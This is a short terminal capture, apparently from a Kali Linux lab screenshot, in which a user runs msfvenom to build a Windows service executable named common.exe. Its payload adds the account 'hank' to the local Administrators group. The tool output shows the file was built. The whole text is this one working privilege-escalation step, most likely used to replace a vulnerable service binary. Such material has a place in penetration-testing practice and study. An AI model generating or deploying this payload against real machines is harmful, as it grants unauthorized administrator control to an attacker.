 (base) ┌──(jin㉿kali)-[~]
└─$ msfvenom -p windows/exec CMD='net localgroup administrators hank /add' -f exe-service -o common.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 224 bytes
Final size of exe-service file: 15872 bytes
Saved as: common.exe
(base) ┌──(jin㉿kali)-[~]
└─$